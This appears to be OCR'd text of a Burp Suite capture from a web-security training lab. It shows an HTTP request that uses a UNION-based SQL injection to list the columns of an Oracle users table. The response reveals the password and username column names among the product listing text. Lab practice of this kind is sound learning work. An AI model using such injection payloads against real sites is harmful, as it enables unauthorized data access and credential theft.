 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Gifts'UNION+SELECT+column_name,+NULL+FROM+all_tab_columns+WHERE+table_name+%
3d+'USERS_LWJPOK'-- HTTP/2
2 Host: 0a89001b033be374826ebaed00970002.web-security-academy.net
3 Cookie: session=cUGTZqpUQkLuegNyuJHaebyEODPLOBkd
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0)
Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a89001b033be374826ebaed00970002.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
91 </tr>
92 <tr>
93 <th>PASSWORD_KTNFZD</th>
94 </tr>
95 <tr>
96 <th>Snow Delivered To Your Door</th>
97 <td>By Steam Train Direct From The North Pole
98 We can deliver you the perfect Christmas gift of all. Imagine waking up to that
white Christmas you have been dreaming of since you were a child.
99 Your snow will be loaded on to our exclusive snow train and transported across
the globe in time for the big day. In a few simple steps, your snow will be ready
to scatter in the areas of your choosing.
100 *Make sure you have an extra large freezer before delivery.
101 *Decant the liquid into small plastic tubs (there is some loss of molecular
structure during transit).
102 *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
snowflakes.
103 *Scatter snow.
104 Yes! It really is that easy. You will be the envy of all your neighbors unless
you let them in on the secret. We offer a 10% discount on future purchases for
every referral we receive from you.
105 Snow isn&apos;t just for Christmas either, we deliver all year round, that&apos;s
365 days of the year. Remember to order before your existing snow melts, and
allow 3 days to prepare the new batch to avoid disappointment.</td>
106 </tr>
107 <tr>
108 <th>USERNAME_TJOSZG</th>